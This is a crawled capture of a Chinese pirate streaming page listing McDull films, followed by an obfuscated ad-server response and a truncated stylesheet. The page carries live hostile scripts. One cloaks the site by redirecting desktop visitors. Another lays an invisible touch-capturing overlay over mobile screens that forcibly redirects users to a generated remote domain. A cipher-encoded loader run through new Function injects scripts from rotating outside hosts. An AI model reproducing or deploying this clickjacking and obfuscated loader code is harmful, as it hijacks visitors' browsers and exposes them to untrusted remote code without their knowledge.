

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uuyuuy.cc/vodsearch/director/%e8%b0%a2%e7%ab%8b%e6%96%87.html
body_size: 5285
content:
<!DOCTYPE html><html><head><title>UU电影网_高清电影在线观看</title><meta name="keywords" content="UU电影网,粤语电影,粤语电视剧,粤语连续剧,粤语综艺节目,粤语动漫,粤语动画片,电视直播,免费在线观看" /><meta name="description" content="UU电影网免费为您提供最新的粤语高清电影,电视剧,综艺,动漫等视频免费在线观看,以及在线电视直播等服务,每天第一时间更新,看粤语视频就选UU电影网!" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/uuyuuy/images/favicon.png" type="image/x-icon" /><link rel="stylesheet" href="/template/uuyuuy/css/iiconfont.css" type="text/css" /><script type="text/javascript" src="/template/uuyuuy/js/jquery.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/stui_default.js"></script><script type="text/javascript" src="/template/uuyuuy/js/flickity.pkgd.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/home.js"></script></head><body><script type="text/javascript"> var system ={ win : false, mac : false, xll : false }; var p = navigator.platform; system.win = p.indexOf("Win") == 0; system.mac = p.indexOf("Mac") == 0; system.x11 = (p =="X11") || (p.indexOf("Linux") == 0); if(system.win||system.mac||system.xll){ window.location.href="https://www.baidu.com/s?ie=utf-8&wd=www.uuyuuy.cc"}</script><header class="stui-header__top clearfix"><div class="container"><div class="row"><div class="stui-header_hd clearfix"><div class="stui-header__user"><a rel="nofollow" class="open-popup" href="javascript:;"><i class="icon iconfont icon-clock"></i></a></div><div class="stui-header__search"><form id="search" name="search" method="get" action="/vodsearch.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入片名或演员"/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><div class="stui-header__logo"><a class="logo" title="UU电影网" href="/"></a></div></div><ul class="stui-header__menu type-slide"><li ><a title="UU电影网" href="/">首页</a></li><li class=""><a href="/dianying.html">电影</a></li><li class=""><a href="/dianshiju.html">电视剧</a></li><li class=""><a href="/zongyi.html">综艺</a></li><li class=""><a href="/dongman.html">动漫</a></li><li class=""><a href="/dianshizhibo.html">直播</a></li></div></div></header><div class="popup clearfix"><div class="popup-head"><a href="javascript:;" class="close-popup text-muted pull-right">返回<i class="icon iconfont icon-more"></i></a><h3 class="margin-0">观看记录 / <a class="historyclean text-red" href="">清空</a></h3></div><div class="popup-body"><ul class="stui-history__list clearfix" id="stui_history"></ul></div></div><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><h3 class="title">与《》相关的影片</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist clearfix" align="center"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/13671.html" title="麦兜响当当" data-original="/upload/vod/20190905-8/76021e657bcb075776ca0eb399c061eb.jpg"><span class="pic-text text-right">HD中字</span></a><h4 class="stui-vodlist__title"><a href="/vod/13671.html" title="麦兜响当当">麦兜响当当</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/100762.html" title="麦兜·当当伴我心" data-original="https://mahuapic.com/upload/vod/2019-10-23/15717989461.jpg"><span class="pic-text text-right">HD</span></a><h4 class="stui-vodlist__title"><a href="/vod/100762.html" title="麦兜·当当伴我心">麦兜·当当伴我心</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/177781.html" title="麦兜·饭宝奇兵" data-original="https://ok.zuidapic.com/upload/vod/20231207-1/95367c0cb44dc9638845956208ae3678.jpg"><span class="pic-text text-right">HD</span></a><h4 class="stui-vodlist__title"><a href="/vod/177781.html" title="麦兜·饭宝奇兵">麦兜·饭宝奇兵</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/135074.html" title="麦兜·当当伴我心" data-original="https://img.52swat.cn/upload/vod/20200728-11/c9cc81e9cecb1f758e80323fdcbf7117.jpg"><span class="pic-text text-right">正片</span></a><h4 class="stui-vodlist__title"><a href="/vod/135074.html" title="麦兜·当当伴我心">麦兜·当当伴我心</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/26046.html" title="麦兜我和我妈妈（粤语版）" data-original="/upload/vod/20190901-11/5efcec24e5334fe191a04a9def00a397.jpg"><span class="pic-text text-right">国粤双语</span></a><h4 class="stui-vodlist__title"><a href="/vod/26046.html" title="麦兜我和我妈妈（粤语版）">麦兜我和我妈妈（粤语版）</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/106117.html" title="麦兜·饭宝奇兵（粤语版）" data-original="//p3.qhimg.com/d/dy_f3db2647de9517a290303dc0292b9c6f.jpg"><span class="pic-text text-right">国粤双语</span></a><h4 class="stui-vodlist__title"><a href="/vod/106117.html" title="麦兜·饭宝奇兵（粤语版）">麦兜·饭宝奇兵（粤语版）</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/55107.html" title="麦兜当当伴我心" data-original="http://p9.qhimg.com/t0153f40822d5f097e2.jpg"><span class="pic-text text-right">HD</span></a><h4 class="stui-vodlist__title"><a href="/vod/55107.html" title="麦兜当当伴我心">麦兜当当伴我心</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/89667.html" title="麦兜当当伴我心" data-original="/upload/vod/20190909-1/042840c0085426f550c244c019efc43d.jpg"><span class="pic-text text-right">HD</span></a><h4 class="stui-vodlist__title"><a href="/vod/89667.html" title="麦兜当当伴我心">麦兜当当伴我心</a></h4></li></ul></div></div></div><ul class="stui-page text-center cleafix"><li><a href="/vodsearch/director/%E8%B0%A2%E7%AB%8B%E6%96%87/page/1.html">首页</a></li><li><a href="/vodsearch/director/%E8%B0%A2%E7%AB%8B%E6%96%87/page/1.html">上一页</a></li><li class="active"><span class="num">1/1</span></li><li><a href="/vodsearch/director/%E8%B0%A2%E7%AB%8B%E6%96%87/page/1.html">下一页</a></li><li><a href="/vodsearch/director/%E8%B0%A2%E7%AB%8B%E6%96%87/page/1.html">尾页</a></li></ul></div></div><div class="container"><div class="row"><div class="stui-foot clearfix" style="background:#333;color:#CCC"><p class="text-muted text-center hidden-xs">本站所有视频内容均来自互联网公开引用资源，视频版权归原影音公司所有。</p><p class="text-muted text-center hidden-xs">如有关视频侵犯了您的权益，请联系告之，本站将及时删除！</p><p class="text-muted text-center hidden-xs">Copyright © 2021</p><p class="text-muted text-center visible-xs">Copyright © 2021</p></div></div></div><ul class="stui-extra clearfix"><li><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li><a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="hide"></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="veeixxtv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("veeixxtv_b");a[i].addEventListener("touchstart",function(){var veeixxtv_n="https://"+Date.parse(new Date())+"71fb8fdc5e333f0gc.txmz0y.com"+":8005/cc/2950?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=veeixxtv_n}else{window.location.href=veeixxtv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qEtulTfjXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XYY6RRFXM6LMDL8XYY6RRFXM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXYY6RRFXM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cXYY6RRFXM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvXYY6RRFXM6LMSS880a[XYY6RRFXM6LMSS8}!Xd5 XYY6RRFXM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"1}7){7f(nYsss70p(mFR^40Tm(O^"%"g{00n/((/@Qn0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XYY6RRFXM^PYqLY[D62fODmqO(dF6O2mh5Y78XYY6RRFXM^PXYY6RRFXM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXYY6RRFXM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1}7){7f(nYsss70p(mFR^40Tm(O^"%"g{00n/f/@Qn0j(8}v28XYY6RRFX"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XYY6RRFXMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1}7){7f(nYsss70"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@Qn0"a! (mO2OJY287_2(F6O2cYa[XYY6RRFXM6LMDL8XYY6RRFXM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XYY6RRFXMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1}7){7f(nYsss70ppmq46(D0m(O^"%"g{00n\/L(/@Qn0j28XYY6RRFX"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> (function () { var id ="8225462100335650212-43386"; document.write('<ins style="display:none!important" id="' + id + '"></ins>'); (window.adbyunion = window.adbyunion || []).push(id); })();</script><script async src="https://nfksjkfs.com:866/o.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2022gc.amvu4a.com:8005/d/2950?t=0.36930035643870074
body_size: 1085
content:
{"key":"[\"6f\"g@Qn0=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{Q}{{{Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmqQSoJ@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.uuyuuy.cc/template/uuyuuy/css/iiconfont.css
body_size: 3451
content:
@charset "utf-8";@font-face{font-family:"iconfont";src:url('../fonts/iconfont.eot');src:url('../fonts/iconfont.eot') format('embedded-opentype'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg') format('svg');}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-all:before{content:"\e696";}.icon-back:before{content:"\e697";}.icon-cart:before{content:"\e698";}.icon-category:before{content:"\e699";}.icon-close:before{content:"\e69a";}.icon-comments:before{content:"\e69b";}.icon-cry:before{content:"\e69c";}.icon-delete:before{content:"\e69d";}.icon-edit:before{content:"\e69e";}.icon-email:before{content:"\e69f";}.icon-favorite:before{content:"\e6a0";}.icon-form:before{content:"\e6a2";}.icon-help:before{content:"\e6a3";}.icon-information:before{content:"\e6a4";}.icon-less:before{content:"\e6a5";}.icon-moreunfold:before{content:"\e6a6";}.icon-more:before{content:"\e6a7";}.icon-pic:before{content:"\e6a8";}.icon-qrcode:before{content:"\e6a9";}.icon-refresh:before{content:"\e6aa";}.icon-rfq:before{content:"\e6ab";}.icon-search:before{content:"\e6ac";}.icon-selected:before{content:"\e6ad";}.icon-set:before{content:"\e6ae";}.icon-smile:before{content:"\e6af";}.icon-success:before{content:"\e6b1";}.icon-survey:before{content:"\e6b2";}.icon-training:before{content:"\e6b3";}.icon-viewgallery:before{content:"\e6b4";}.icon-viewlist:before{content:"\e6b5";}.icon-warning:before{content:"\e6b6";}.icon-wrong:before{content:"\e6b7";}.icon-account:before{content:"\e6b8";}.icon-add:before{content:"\e6b9";}.icon-clock:before{content:"\e6bb";}.icon-remind:before{content:"\e6bc";}.icon-calendar:before{content:"\e6bf";}.icon-attachment:before{content:"\e6c0";}.icon-discount:before{content:"\e6c5";}.icon-service:before{content:"\e6c7";}.icon-print:before{content:"\e6c9";}.icon-box:before{content:"\e6cb";}.icon-process:before{content:"\e6ce";}.icon-lights:before{content:"\e6de";}.icon-jewelry:before{content:"\e6e4";}.icon-browse:before{content:"\e6e6";}.icon-scanning:before{content:"\e6ec";}.icon-pin:before{content:"\e6f2";}.icon-link:before{content:"\e6f7";}.icon-cut:before{content:"\e6f8";}.icon-text:before{content:"\e6fc";}.icon-move:before{content:"\e6fd";}.icon-icondownload:before{content:"\e714";}.icon-map:before{content:"\e715";}.icon-bad:before{content:"\e716";}.icon-good:before{content:"\e717";}.icon-iconfontplay2:before{content:"\e719";}.icon-iconfontstop:before{content:"\e71a";}.icon-compass:before{content:"\e71b";}.icon-security:before{content:"\e71c";}.icon-share:before{content:"\e71d";}.icon-home:before{content:"\e60b";}.icon-app:before{content:"\e6f0";}.icon-hot:before{content:"\e756";}.icon-data:before{content:"\e757";}.icon-phone:before{content:"\e682";}.icon-top:before{content:"\e6b0";}.icon-favorites:before{content:"\e7ce";}.icon-list:before{content:"\e667";}.icon-share1:before{content:"\e644";}html{height:100%;}body{margin:0;font-family:'Helvetica Neue','STHeiti','微软雅黑','Microsoft YaHei',Helvetica,Arial,sans-serif;font-size:14px;line-height:140%;background-color:#fff;color:#666;}ul,ol,li,dl,dt,dd{margin:0;padding:0;list-style:none;}p{margin:0 0 10px;}img{border:0;vertical-align:middle;}img.img-responsive{max-width:100%;border-radius:4px;}input,textarea{outline:medium none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}input.form-control,textarea.form-control{display:block;width:100%;height:30px;padding:6px 10px;font-size:12px;line-height:20px;border-radius:15px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-color:#f5f5f5;color:#999;border:none;}textarea.form-control{height:auto;background-color:#fff;border:1px solid #f5f5f5;}input.form-control:focus{border-color:#F90;-webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:10px;margin-bottom:10px;color:#333;}a,button{text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);color:#333;}a:focus,a:hover,a:active{text-decoration:none;color:#F90;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.container{max-width:640px;position:relative;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{position:relative;margin-right:-15px;margin-left:-15px;}.container:before,.container:after,.row:before,.row:after,.clearfix:before,.clearfix:after{display:table;content:" ";clear:both;}.col-pd{padding:5px;}.col-xs-1,.col-xs-2,.col-xs-3{float:left;position:relative;min-height:1px;padding:5px;}.col-xs-3{width:33.3333333%;}.col-xs-2{width:50%;}.col-xs-1{width:100%;}.text-red{color:red;}.text-muted{color:#999;}.text-center{text-align:center;}.text-right{text-align:right;}.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}.btn{display:inline-block;border:0;padding:4px 15px;font-size:12px;border-radius:15px;}.btn-default{background-color:#f5f5f5;color:#333;}.btn-primary{background-color:#F90;color:#fff;}.btn-primary:hover,.btn-primary:focus{color:#fff;}.stui-pannel{padding:10px;}.stui-pannel__head{margin:0 5px 10px;}.stui-pannel__head .title{margin:0;position:relative;display:inline-block;padding-left:10px;font-size:18px;font-weight:500;color:#000;}.stui-pannel__head .title:before{content:" ";position:absolute;left:0;top:50%;margin-top:-8px;width:4px;height:16px;border-radius:2px;background-color:red;}.stui-pannel__head .more{float:right;padding:3px 8px;background-color:#f5f5f5;font-size:12px;color:#999;border-radius:8px;}.stui-pannel__nav{position:relative;margin-bottom:10px;text-align:center;}.stui-pannel__nav li{display:inline-block;padding:0 5px;}.stui-pannel__nav li a{display:inline-block;padding:4px 16px;background-color:#fff;border:1px solid #eee;border-radius:15px;font-size:12px;}.stui-pannel__nav li.active a{background-color:#F90;border:1px solid #F90;color:#fff;}.stui-header__top{top:0;left:0;z-index:999;width:100%;height:80px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.05);}.stui-header__logo{margin-top:10px;margin-left:10px;}.stui-header__logo .logo{display:block;width:127px;height:30px;background:url(../images/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover;}.stui-header__menu{position:relative;height:40px;line-height:40px;overflow:hidden;white-space:nowrap;}.stui-header__menu li{display:inline-block;padding:0 15px;}.stui-header__menu li a{position:relative;padding-bottom:10px;font-size:14px;color:#999;}.stui-header__menu li.active a{color:#f60;}.stui-header__menu li.active a:before{content:"";position:absolute;bottom:0;left:20%;width:60%;height:2px;border-radius:2px;background-color:#f60;}.stui-header__search{position:absolute;top:10px;left:147px;right:50px;}.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;background:none;border:0;cursor:pointer;}.stui-header__search .submit .icon{font-size:14px;color:#999;}.stui-header__user{float:right;margin-right:10px;}.stui-header__user a{display:inline-block;margin-top:15px;width:25px;height:25px;}.stui-header__user a .icon{font-size:24px;}.stui-history__list{padding:0 15px;}.stui-history__list li{margin-bottom:15px;}.stui-history__list li .img,.stui-history__list li .data{display:table-cell;vertical-align:top;}.stui-history__list li .stui-vodlist__thumb{width:75px;}.stui-history__list li .data{width:100%;padding-left:15px;}.stui-history__list li .data h3{font-size:16px;font-weight:500;color:#000;}.stui-history__list li .data p{font-size:12px;color:#999;}.flickity-item{position:relative;margin-top:10px;padding-bottom:15px;overflow:hidden;white-space:nowrap;}.flickity-item .box{display:inline-block;width:100%;padding:0 5px;}.flickity-enabled{position:relative;}.flickity-enabled:focus{outline:0;}.flickity-viewport{position:relative;cursor:-webkit-grab;cursor:grab;}.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing;}.flickity-page-dots{position:absolute;width:100%;bottom:0;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1;}.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer;}.flickity-page-dots .dot.is-selected{opacity:1;}.stui-screen{padding:0 5px;}.stui-screen__list{position:relative;padding:10px 0;overflow:hidden;white-space:nowrap;}.stui-screen__list:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;border-top:1px solid #eee;-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scaleY(0.5);transform:scaleY(0.5);}.stui-screen__list:first-child:before{display:none;}.stui-screen__list:first-child{padding-top:0;}.stui-screen__list:last-child{padding-bottom:0;}.stui-screen__list li{display:inline-block;margin-right:20px;}.stui-screen__list li 